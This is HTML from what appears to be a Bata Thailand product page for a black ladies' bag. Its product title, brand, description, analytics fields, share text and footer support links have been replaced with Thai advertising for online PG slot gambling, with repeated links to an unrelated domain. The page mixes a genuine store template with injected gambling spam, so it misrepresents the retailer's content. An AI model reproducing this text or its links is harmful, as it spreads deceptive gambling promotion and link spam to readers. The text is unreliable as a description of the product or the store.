                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    <img
        src="[data-uri]"
        data-lazy="https://www.worldchessrating.com/img/namthip88.png"
        class="b-lazyload cc-no-placeholder cc-pdp__logo"
        alt="สล็อตเว็บตรงแท้"
        title="สล็อตเว็บตรงแท้"
        data-target="brandLogo"
        width="104"
        height="24"
    />
</div>

<div
    class="">

    <span class="cc-pdp__description" data-target="longDescription">
        <h2 data-start="494" data-end="948">สล็อตเว็บตรง PG แตกหนัก เว็บตรงแท้ ไม่ผ่านเอเย่นต์</h2>
<p data-start="494" data-end="948">หากคุณกำลังมองหา <a href="https://www.worldchessrating.com/">สล็อตเว็บตรง</a>&nbsp;ที่มีความมั่นคงและปลอดภัยสูงสุด สล็อต PG เว็บตรง แตกหนัก เป็นตัวเลือกที่ดีที่สุดสำหรับคุณ! เราคือ เว็บตรงแท้ ที่ให้บริการเกมสล็อตออนไลน์โดยตรงจากค่าย PG SLOT ไม่ผ่านตัวแทนใดๆ ทำให้ทุกการเดิมพันมีความโปร่งใส มาพร้อมกับอัตราการแตกของโบนัสที่สูง และรองรับการฝากถอนผ่าน PG Slot Wallet ระบบวอลเลทที่สะดวกและรวดเร็ว ไม่มีขั้นต่ำ ตอบโจทย์นักเดิมพันทุกระดับ</p>
<h2 data-start="950" data-end="1361">เว็บสล็อต PG เล่นง่าย โบนัสแตกบ่อย ฝากถอนออโต้</h2>
<p data-start="950" data-end="1361">สัมผัสประสบการณ์การเล่นสล็อตที่ไม่เหมือนใครกับ เว็บสล็อต PG เว็บตรงแตกหนัก ที่มาพร้อมกับเกมสล็อตคุณภาพสูง กราฟิกสวยงาม และฟีเจอร์พิเศษที่ช่วยเพิ่มโอกาสรับรางวัลใหญ่ ไม่ว่าคุณจะเล่น สล็อต PG เว็บตรง, slot pg, <a href="https://www.worldchessrating.com/">pg สล็อต</a>&nbsp;หรือ pg wallet ทุกเกมมาพร้อมกับอัตราการจ่ายที่ยุติธรรมและโอกาสชนะที่สูงสุด สมัครสมาชิกกับเราแล้วเริ่มต้นเส้นทางสู่ชัยชนะได้เลย!</p>
    </span>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        9046923</span>
    

</div>
<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>
    <ul class="cc-pdp__features__ul">
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
        </li>
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
        </li>
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
        </li>
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
        </li>
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
        </li>
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
        </li>
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
        </li>
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
        </li>
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
        </li>
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
        </li>
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
        </li>
        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/th/en/women-2/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/en/women/accessories/" aria-current="page">
                Accessories
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/en/women/accessories/bags/" aria-current="page">
                Bags
            </a>
        </li>    
</ul>
                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                
                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type d-none">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dwc7510e23/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dw80ad2e10/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=524M_2024_9046923_000">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="524M_2024_9046923_000">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html" title="Facebook" data-share="facebook" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html&description=Bata%20Red%20Label%20Ladies%20Bags%20-%20BLACK%209046923&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-th-master-catalog%2Fdefault%2Fdw1ea6dd03%2Fimages%2Flarge%2F9046923_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Printerest" aria-label="Printerest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html&text=สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" data-share="x" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.worldchessrating.com/bata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html"/>
        </li>
    </ul>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women">
        <!-- start of GTM -->
            <!-- product page (PDP)-->
<div class="analytics-productPDP analytics-product"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_9046923_000"
    data-dimension1="524M_EL904923551W"
    data-dimension2="9046923"
    data-dimension3="524M_2024_9046923"
    data-price="899.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="/img/namthip88.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
    ></div>
        <!-- end of GTM -->
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = 'RECOMMENDATION';
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9ea1fd676dd2a9b99803f5ad46';
var contextAUID = '524M_EL904923551W';
var contextSecondaryAUID = '';
var contextAltAUID = '';
var contextType = '';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = '20240919-pdp-recommendation';
var slotConfigTemplate = 'slots/recommendation/recommendedProductsGrid.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9ea1fd676dd2a9b99803f5ad46"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;viewed-recently&quot;]]';
var slotRecommendationType = 'RECOMMENDATION';
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f79d41007c94a4d25702229732';
var contextAUID = '';
var contextSecondaryAUID = '';
var contextAltAUID = '';
var contextType = '';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-last-visited';
var slotConfigId = '20240919-recently-viewed';
var slotConfigTemplate = 'slots/recommendation/recommendedProductsStatic.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/en_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f79d41007c94a4d25702229732"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women-2/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/en/women/accessories/bags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button class="js-stickyAddToCartNoSize cc-button-type-1"
                    data-pid="524M_2024_9046923_000" data-is-disabled='false'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">label.backinstock.heading</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-th-Site/en_TH/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            msg.backinstock
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">backinstock.mandatory.field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        backinstock.termsandconditions    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1">
            button.backinstock.send
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>
            </div>
        </div>
    </div>
</div>
        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
</div>
<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2eeff1b49f929bfd150fc5cc77" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/th/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->
            </div>
            <div class="col-12 col-lg-7">
    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/en/storesfind">
        <span class="cc-icon icon-locator-small"></span>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>
        <li>
            <a href="https://www.bata.com/?skipRedirect=true">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>
                <div class="cc-content-footer-nav">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="f0fd96d97f676487943ac5b254" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">สล็อตเว็บตรงแท้</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">สล็อต pg</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">เว็บสล็อต pg</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/orders/tracking">Check Order</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/bata_club.html">Bata Club</a>
